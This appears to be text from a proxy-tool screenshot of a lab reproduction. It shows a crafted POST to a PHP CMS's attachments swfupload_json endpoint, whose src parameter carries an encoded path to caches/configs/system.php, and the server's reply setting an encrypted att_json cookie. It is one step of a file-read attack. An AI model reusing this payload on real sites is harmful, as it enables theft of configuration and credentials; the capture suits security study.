 Raw Params Headers Hex
POST
/index.php?m=attachment&c=attachments&a=swfupload_json&src=a%26i=1%26m=1%
26catid=1%26f=./caches/configs/system.ph%253ep%2581%26modelid=1%26d=1&aid
=1 HTTP/1.1
Host: 192.168.150.131:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=gr5vqmtfjsejr1n7t3ufc4g223;
TaHGY_admin_username=a10ffxXcqGwVlI3aaA1mzK3D8oI68RjPLSUSS9Rg6dfpzA;
TaHGY_siteid=9ee0jhrLg4oKJYCYC9GYvbTL1lwRoccWNSo4fANv;
TaHGY_userid=2479lj34Mu2scmYYGsd26EVtPY598oIzxKL8sqWY;
TaHGY_admin_email=556bnB8kaW8gQL5SieZ97rkbL0JZw8qZONNgDMcQ7iILLKmBKJqGQIC
BpRXP; TaHGY_sys_lang=1751lDQ9yjPHV9xJ8cfndAunkRxXo3f0qf9LKCd1qg4rmQ
Upgrade-Insecure-Requests: 1
Content-Length: 53
userid_flash=8d1f-JRpl3CsBejSZ-Odg8Erop9egSvnWTh6pNW7
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 30 Dec 2019 09:06:52 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.20
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie:
TaHGY_att_json=9e1aduoGZpLTNR_V_R15JOw-LDmJQ75fItd4lRFljsLWBUOiNB7hEQKPzN
HnMhO9TAlOKlOCXYukHPQPS3qCGRPIz5oB--d1yS_3uONlYzcNelC2t3RTfaWYmOl2g2kMpl
k79EGDhSxaAjokMsjSSE2alhR6PalNMxWOTCuoElNi83s
Vary: Accept-Encoding
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8